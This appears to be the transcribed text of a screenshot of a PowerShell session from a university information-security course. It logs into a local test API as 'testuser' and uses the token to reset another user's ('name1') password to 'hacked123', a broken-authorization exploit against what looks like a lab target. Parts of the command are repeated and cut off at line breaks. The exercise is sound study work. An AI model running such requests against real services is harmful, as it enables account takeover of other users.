 PS C:\Users\fors1ksx\Desktop\Ромина папка\МИСИС\Infobezopasnost>> $token = (
Invoke-WebRequest -UseBasicParsing -Uri "http://localhost:8080/users/v1/logi
n" -Method POST -ContentType "application/json" -Body '{"username": "testuse
r", "password": "test123"}' | ConvertFrom-Json).auth_token; Invoke-WebReques
t -UseBasicParsing -Uri "http://localhost:8080/users/v1/name1/password" -Met
hod PUT -ContentType "application/json" -Headers @{"Authorization"="Bearer $
token"} -Body '{"password": "hacked123"}' | Select-Object -ExpandProperty Co
ntent
e": "testuser", "password": "test123"}' | ConvertFrom-Json).auth_token; Invo
ke-WebRequest -UseBasicParsing -Uri "http://localhost:8080/users/v1/name1/pa
ssword" -Method PUT -ContentType "application/json" -Headers @{"Authorizatio
n"="Bearer $token"} -Body '{"password": "hacked123"}' | Select-Object -Expan
dProperty Content